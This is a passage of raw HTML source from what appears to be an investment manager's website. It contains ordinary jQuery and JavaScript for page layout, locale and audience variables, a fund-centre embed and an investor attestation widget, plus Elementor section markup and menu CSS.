                    $('.rwc-insights-search-results-page').css('display', 'none');
                    $insightsNotFoundSection.addClass('visible-el');
                } else {
                    $('.rwc-insights-search-results-page').addClass('visible-el');
                }

                if ($('.rwc-pdf-search-results-page').find('.kurtosys-listing-not-found').length) {
                    $('.rwc-pdf-search-results-page').css('display', 'none');
                    $pdfNotFoundSection.addClass('visible-el');
                } else {
                    $('.rwc-pdf-search-results-page').addClass('visible-el');
                }
            });

            //Per Contact Us top background image https://ikwdvnafqx-stg.ksysweb.com/en/institutional/homepage/contact-us/
            function heightOfBanner() {
                var rwcBannerHeight = $('.rwc-header-banner').height() + $('.rwc-contact-informaction').height();
                $(".rwc-contact-us-image").css("height", rwcBannerHeight);
            };

            var $bannerWithLargeImage = $('.rwc-contact-us-image')

            if ($bannerWithLargeImage.length) {
                heightOfBanner();

                $(window).on("resize", debounce(function () {
                    heightOfBanner()
                }, 100));
            }
            $(".rwc-info-banner-v1-col-left .sp-buttons .sp-button").attr('tabindex', '0');

            $(".rwc-tab-container .kurtosys-tabs__control-inner ").attr('tabindex', '0');
            //remove quote module on member page if quote is empty //
            $('.rwc-quote-member').each(function () {
                var $this = $(this);

                var memberQuote = $this.find('.kurtosys-listing-dynamic-field__content').is(":empty");

                if (memberQuote) {
                    $this.hide();
                }
            });
            // $('.rwc-tab-container .kurtosys-tabs__control').eq(1).addClass('active-tab').siblings().removeClass('active-tab');
            // $(".kurtosys-tabs__control").eq(1).trigger('click');

            /* pevents links redirection */
            $("a[href='empty-link'],a[href='#empty-link']").on("click", function (event) {
                event.preventDefault();
            });

        });
    });
});
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-47ff2b7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="47ff2b7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-be72d3a" data-id="be72d3a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-049c08e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="049c08e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-72118a6" data-id="72118a6" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7491387d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7491387d" data-element_type="section" id="no-print">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6f914f7c" data-id="6f914f7c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1df78170 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="1df78170" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">// Utils
const slugify = (pathname = '') => pathname.toLowerCase().replace(/\s/g, '-');
const queryString = window.location.search;
const urlParams = new URLSearchParams(queryString);

function initGlobalVariables() {
    // Setup __ksysGlobalVariables__
    // This is a special object that apps can reference in their embed inputs using the format:
    // data-input-culture="{global:culture}"
    // Site URL examples:
    //      https://www.redwheel.com/uk/en/institutional/
    //      https://www.redwheel.com/de/de/professional/
    //      https://www.redwheel.com/us/en/accredited/
    //      https://www.redwheel.com/usoffshore/en/professional/
    window.__ksysGlobalVariables__ = {
        // Convert path to an array of segments and filter out empty parts.
        pathSegments: window.location.pathname.split('/').filter((s) => s.length),
        get country() {
            return this.pathSegments[0].toLowerCase();
        },
        get language() {
            return this.pathSegments[1].toLowerCase();
        },
        get audience() {
            const audienceHyphensRemoved = this.pathSegments[2].replace(/-/g, '');
            return audienceHyphensRemoved.toLowerCase();
        },
        get countryAltCulture() {
            const countryToCountryAltMap = {
                uk: 'gb',
                usoffshore: 'us'
            }
            return countryToCountryAltMap[this.country] || this.country;
        },
        get countryAltFundlist() {
            const countryToCountryAltMap = {
                usoffshore: 'usoffshore'
            }
            return countryToCountryAltMap[this.country] || this.country;
        },
        get audienceAlt() {
            const audienceToAudienceAltMap = {
                institutional: 'professional',
                nonaccredited: 'non-professional'
            }
            return audienceToAudienceAltMap[this.audience] || 'professional';
        },
        get culture() {
            return `${this.language}-${this.countryAltCulture.toUpperCase()}`;
        },
        get fundlist() {
            return `${this.countryAltFundlist}_${this.audienceAlt}_websitefundhub`;
        },
        get fundlistNonUCITS() {
            return 'cayman_professional_websitefundhub';
        },
        get entityShortCode() {
            return data_shortcode || 'n/a'
        },
        get entityfundName() {
            return data_fundname || 'n/a'
        },
        get entityclientCode() {
            return data_isin || 'n/a'
        },
        get entityIsin() {
            return data_isin || 'n/a'
        },
    };
}

function updateApplicationInputs() {
    // Needed for non-Studio applications that cannot target global variables (i.e. Fund Centres)
    // Get the fund center embed elements.
    const fundCenterElements = document.querySelectorAll(
        '[data-api-url^="/ksys-app-fund-center-"]'
    );

    // Set attributes on the fund center elements, excluding fundlist.
    fundCenterElements.forEach((fundCenter) => {
        fundCenter.setAttribute(
            'data-fundlist',
            window.__ksysGlobalVariables__.fundlist
        );
        fundCenter.setAttribute(
            'data-culture',
            window.__ksysGlobalVariables__.culture
        );
        fundCenter.setAttribute(
            'data-country',
            window.__ksysGlobalVariables__.country
        );
        fundCenter.setAttribute(
            'data-language',
            window.__ksysGlobalVariables__.language
        );
        fundCenter.setAttribute(
            'data-audience',
            window.__ksysGlobalVariables__.audience
        );
    }
    );

    // Get the non-UCITS fund center embed element.
    const fundCenterNonUCITS = document.querySelector(
        '[data-api-url="/ksys-app-fund-center-non-ucits"]'
    );

    // Override fundlist attribute on the non-UCITS fund center element.
    if (fundCenterNonUCITS) {
        fundCenterNonUCITS.setAttribute(
            'data-fundlist',
            window.__ksysGlobalVariables__.fundlistNonUCITS
        );
    }
}

try {
    initGlobalVariables();
    updateApplicationInputs();
    //  updateCountry();
} catch (e) {
    console.error(e.stack);
}
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-120e286e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="120e286e" data-element_type="section" id="no-print" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_effects_offset&quot;:40,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6103b7fb investor-nav" data-id="6103b7fb" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-11e20764 elementor-widget__width-auto investor-btn elementor-widget elementor-widget-button" data-id="11e20764" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">English</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-7b39f553 elementor-widget__width-auto investor-btn elementor-widget elementor-widget-button" data-id="7b39f553" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">United Kingdom</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-9a61d1d elementor-widget__width-auto investor-btn elementor-widget elementor-widget-button" data-id="9a61d1d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjMyMTMiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-chevron-down"></i>			</span>
						<span class="elementor-button-text">Institutional</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-65365e09 elementor-widget elementor-widget-ksys-html-js-widget" data-id="65365e09" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			<div 
    id="attestation-active-container"
    class="active-attestation"
    data-ksys-app-template-id="ksys-app-attestation"
    data-configuration-key="default"
    data-style-key="default"
    data-theme-key="default"
    data-input-mode="active"
    data-input-culture="en-GB"
    data-input-language="en"
    data-input-country="uk"
    data-input-investor-type="institutional"
></div><script type="text/javascript" src="/ksys-app-attestation/main-ksys-app-attestation.js"></script>		</div>
				</div>
				<div class="elementor-element elementor-element-7a58fe9 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="7a58fe9" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">var locationMatch = window.location.pathname.match(/\/([a-z]{2}|usoffshore)\/([a-z]{2})\/(professional|individual|institutional|accredited|non-accredited)/);
var country;
var language;
var investor;

if(typeof localStorage.getItem('ksys-attestation') !== 'undefined' &&
    localStorage.getItem('ksys-attestation') !== null) {
    var attestationData = JSON.parse(localStorage.getItem('ksys-attestation'));
}

if (locationMatch !== null) {
  var attestationActive = document.querySelector('[data-ksys-app-template-id="ksys-app-attestation"][data-input-mode="active"]');
  country = locationMatch[1];
  language = locationMatch[2];
  investor = locationMatch[3];
}

if (attestationActive !== "undefined" || attestationActive !== null) {
  if (typeof country !== "undefined" && country !== null) {
    attestationActive.setAttribute("data-input-country", country);
  }
  if (typeof investor !== "undefined" && investor !== null) {
    attestationActive.setAttribute("data-input-investor-type", investor);
  }
  if (typeof language !== "undefined" && language !== null) {
    attestationActive.setAttribute("data-input-language", language);
  }
}
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<header class="kurtosys-sticky-section elementor-section elementor-top-section elementor-element elementor-element-71a4d8c2 elementor-section-content-middle elementor-section-height-min-height elementor-section-items-stretch sticky-header elementor-section-boxed elementor-section-height-default" data-id="71a4d8c2" data-element_type="section" id="no-print" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;kurtosys_sticky_section&quot;:&quot;yes&quot;,&quot;kurtosys_sticky_section_visibility&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-654a1d logo" data-id="654a1d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-632e053b redwheel-logo-pdf elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="632e053b" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://www.redwheel.com/uk/en/institutional">
							<img width="180" height="44" src="https://www.redwheel.com/uploads/2021/08/974a21f691b4019fb56afa58aa7ff79c/rwc-redwheel-logo-red-rgb.svg" class="attachment-full size-full wp-image-6434" alt="" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6ea8956a header-navigation" data-id="6ea8956a" data-element_type="column" id="header-navigation">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5ac81fe3 elementor-widget-mobile__width-inherit elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-kurtosys-mega-menu" data-id="5ac81fe3" data-element_type="widget" id="test" data-widget_type="kurtosys-mega-menu.default">
				<div class="elementor-widget-container">
			<style id="elementor-post-3781">.elementor-3781 .elementor-element.elementor-element-3f6f7f1 > .elementor-container{min-height:528px;}.elementor-bc-flex-widget .elementor-3781 .elementor-element.elementor-element-84d6ba1.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-3781 .elementor-element.elementor-element-84d6ba1.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-3781 .elementor-element.elementor-element-84d6ba1 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-3781 .elementor-element.elementor-element-84d6ba1 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3781 .elementor-element.elementor-element-84d6ba1 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3781 .elementor-element.elementor-element-84d6ba1 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-3781 .elementor-element.elementor-element-8e7c9b5.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-3781 .elementor-element.elementor-element-8e7c9b5.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-3781 .elementor-element.elementor-element-8e7c9b5 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-3781 .elementor-element.elementor-element-8e7c9b5 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3781 .elementor-element.elementor-element-8e7c9b5 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3781 .elementor-element.elementor-element-590f450 > .elementor-widget-container > div > .kurtosys-custom-nav{width:350px;background-color:rgba(255, 255, 255, 0.92);padding:0px 0px 0px 0px;margin:24px 0px 0px 0px;margin-right:auto;}.elementor-3781 .elementor-element.elementor-element-590f450 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__mega-sub{width:448px;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);}.elementor-3781 .elementor-element.elementor-element-590f450 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-right-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__mega-sub:before{width:0px;}.elementor-3781 .elementor-element.elementor-element-590f450 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__mega-sub:before{width:0px;}.elementor-3781 .elementor-element.elementor-element-590f450 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub{min-width:100%;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-3781 .elementor-element.elementor-element-590f450 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__sub{min-width:100%;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-3781 .elementor-element.elementor-element-590f450 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-right-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub:before{width:0px;}.elementor-3781 .elementor-element.elementor-element-590f450 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub:before{width:0px;}.elementor-3781 .elementor-element.elementor-element-590f450 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-right-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__sub:before{width:0px;}.elementor-3781 .elementor-element.elementor-element-590f450 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__sub:before{width:0px;}.elementor-3781 .elementor-element.elementor-element-590f450 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a{background-color:#FFFFFF;padding:12px 12px 12px 12px;}.elementor-3781 .elementor-element.elementor-element-590f450 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-link-text{color:#242424;}.elementor-3781 .elementor-element.elementor-element-590f450  > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-link-text{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;line-height:24px;}.elementor-3781 .elementor-element.elementor-element-590f450 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item{margin:0px 0px 0px 0px;}.elementor-3781 .elementor-element.elementor-element-590f450 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item.hover-state > a{background-color:#F1F1F1;}.elementor-3781 .elementor-element.elementor-element-590f450 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item > a{padding:0px 0px 0px 0px;}.elementor-3781 .elementor-element.elementor-element-590f450 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item{margin:0px 0px 0px 0px;}.elementor-3781 .elementor-element.elementor-element-590f450 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item.hover-state > a{padding:0px 0px 0px 0px;}.elementor-3781 .elementor-element.elementor-element-590f450 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item.hover-state{margin:0px 0px 0px 0px;}.elementor-3781 .elementor-element.elementor-element-590f450 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-icon:before{font-size:0px;}.elementor-3781 .elementor-element.elementor-element-590f450 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-menu-icon:before{font-size:0px;}.elementor-3781 .elementor-element.elementor-element-590f450 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-icon{width:0px;height:0px;align-self:center;}.elementor-3781 .elementor-element.elementor-element-590f450 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-menu-icon{width:0px;height:0px;align-self:center;}.elementor-3781 .elementor-element.elementor-element-590f450 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-badge{align-self:center;}.elementor-3781 .elementor-element.elementor-element-590f450 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-menu-badge{align-self:center;}.elementor-3781 .elementor-element.elementor-element-590f450 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-dropdown-arrow{right:15px;background-color:rgba(255, 255, 255, 0);align-self:center;}.elementor-3781 .elementor-element.elementor-element-590f450 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-dropdown-arrow{right:15px;background-color:rgba(255, 255, 255, 0);align-self:center;}.elementor-3781 .elementor-element.elementor-element-590f450 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > a .kurtosys-dropdown-arrow{left:15px;right:auto;}.elementor-3781 .elementor-element.elementor-element-590f450 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-dropdown-arrow{left:15px;right:auto;}.elementor-3781 .elementor-element.elementor-element-590f450 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-dropdown-arrow:before{color:rgba(255, 255, 255, 0);font-size:15px;}.elementor-3781 .elementor-element.elementor-element-590f450 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-dropdown-arrow:before{color:rgba(255, 255, 255, 0);font-size:15px;}.elementor-3781 .elementor-element.elementor-element-590f450 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item.hover-state > a .kurtosys-dropdown-arrow:before{color:#242424;}.elementor-3781 .elementor-element.elementor-element-590f450 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item.hover-state > a .kurtosys-dropdown-arrow:before{color:#242424;}.elementor-3781 .elementor-element.elementor-element-590f450 > .elementor-widget-container{margin:25px 0px 0px 50px;padding:0px 0px 0px 0px;}.elementor-3781 .elementor-element.elementor-element-590f450{width:auto;max-width:auto;}.elementor-3781 .elementor-element.elementor-element-3f6f7f1:not(.elementor-motion-effects-element-type-background), .elementor-3781 .elementor-element.elementor-element-3f6f7f1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;background-image:url("https://www.redwheel.com/uploads/2021/04/3354ea3585d413fd8ed9f3f7dc298bd1/background-capabilities-menu.svg");background-position:bottom right;background-repeat:no-repeat;}.elementor-3781 .elementor-element.elementor-element-3f6f7f1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-3781 .elementor-element.elementor-element-3f6f7f1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(min-width:769px){.elementor-3781 .elementor-element.elementor-element-84d6ba1{width:27.25%;}.elementor-3781 .elementor-element.elementor-element-8e7c9b5{width:72.75%;}}</style><style id="elementor-post-15862">.elementor-15862 .elementor-element.elementor-element-e93ca09 > .elementor-container{min-height:528px;}.elementor-bc-flex-widget .elementor-15862 .elementor-element.elementor-element-b54b877.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-15862 .elementor-element.elementor-element-b54b877.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-15862 .elementor-element.elementor-element-b54b877 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-15862 .elementor-element.elementor-element-b54b877 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-15862 .elementor-element.elementor-element-6eff386 img{height:528px;object-fit:cover;}.elementor-15862 .elementor-element.elementor-element-6eff386 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-15862 .elementor-element.elementor-element-7114a15 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-15862 .elementor-element.elementor-element-7114a15 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-15862 .elementor-element.elementor-element-5211369 > .elementor-widget-container > div > .kurtosys-custom-nav{width:350px;background-color:rgba(255, 255, 255, 0.92);padding:0px 0px 0px 0px;margin:24px 0px 0px 0px;margin-right:auto;}.elementor-15862 .elementor-element.elementor-element-5211369 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__mega-sub{width:448px;background-color:#00000000;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);}.elementor-15862 .elementor-element.elementor-element-5211369 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-right-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__mega-sub:before{width:0px;}.elementor-15862 .elementor-element.elementor-element-5211369 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__mega-sub:before{width:0px;}.elementor-15862 .elementor-element.elementor-element-5211369 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub{min-width:100%;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-15862 .elementor-element.elementor-element-5211369 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__sub{min-width:100%;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-15862 .elementor-element.elementor-element-5211369 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-right-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub:before{width:0px;}.elementor-15862 .elementor-element.elementor-element-5211369 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub:before{width:0px;}.elementor-15862 .elementor-element.elementor-element-5211369 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-right-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__sub:before{width:0px;}.elementor-15862 .elementor-element.elementor-element-5211369 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__sub:before{width:0px;}.elementor-15862 .elementor-element.elementor-element-5211369 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a{background-color:#FFFFFF;padding:12px 12px 12px 12px;}.elementor-15862 .elementor-element.elementor-element-5211369 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-link-text{color:#242424;}.elementor-15862 .elementor-element.elementor-element-5211369  > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-link-text{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;line-height:24px;}.elementor-15862 .elementor-element.elementor-element-5211369 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item{margin:0px 0px 0px 0px;}.elementor-15862 .elementor-element.elementor-element-5211369 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item.hover-state > a{background-color:#F1F1F1;}.elementor-15862 .elementor-element.elementor-element-5211369 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item > a{padding:0px 0px 0px 0px;}.elementor-15862 .elementor-element.elementor-element-5211369 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item{margin:0px 0px 0px 0px;}.elementor-15862 .elementor-element.elementor-element-5211369 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item.hover-state > a{padding:0px 0px 0px 0px;}.elementor-15862 .elementor-element.elementor-element-5211369 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item.hover-state{margin:0px 0px 0px 0px;}.elementor-15862 .elementor-element.elementor-element-5211369 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-icon:before{font-size:0px;}.elementor-15862 .elementor-element.elementor-element-5211369 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-menu-icon:before{font-size:0px;}.elementor-15862 .elementor-element.elementor-element-5211369 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-icon{width:0px;height:0px;align-self:center;}.elementor-15862 .elementor-element.elementor-element-5211369 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-menu-icon{width:0px;height:0px;align-self:center;}.elementor-15862 .elementor-element.elementor-element-5211369 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-badge{align-self:center;}.elementor-15862 .elementor-element.elementor-element-5211369 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-menu-badge{align-self:center;}.elementor-15862 .elementor-element.elementor-element-5211369 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-dropdown-arrow{right:15px;background-color:rgba(255, 255, 255, 0);align-self:center;}.elementor-15862 .elementor-element.elementor-element-5211369 > .elementor-widget-container > div > 